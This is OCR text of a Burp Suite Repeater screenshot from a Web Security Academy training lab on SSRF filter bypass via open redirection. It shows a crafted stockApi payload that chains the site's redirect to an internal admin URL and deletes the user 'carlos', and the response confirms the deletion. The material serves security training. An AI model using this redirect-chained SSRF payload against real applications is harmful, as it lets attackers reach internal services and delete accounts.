 Burp Suite Community Edition v2023.10.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × +
Send Cancel < > Target: https://0abc006d0399934a81eb202600dd0055.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0abc006d0399934a81eb202600dd0055.web-security-academ
y.net
3 Cookie: session=IpX6j8u7CMPoUyCBP7sxAkFCskYXlDtg;
session=hr3XVAezAG073F4hOkBDzQfhHI9RsrCA
4 Content-Length: 123
5 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0abc006d0399934a81eb202600dd0055.web-securit
y-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0abc006d0399934a81eb202600dd0055.web-securit
y-academy.net/product?productId=2
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
18
19 stockApi=
/product/nextProduct%3fcurrentProductId%3d1%26path%3
dhttp%3a//192.168.0.12%3a8080/admin/delete%3fusernam
e%3dcarlos
Search 0 highlights
Response
Pretty Raw Hex Render \n
Web
Aca
SSRF with filter
bypass via
open
redirection
vulnerability
LAB Not solved
Back to lab description
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete
Inspector
Done 3,152 bytes | 203 millis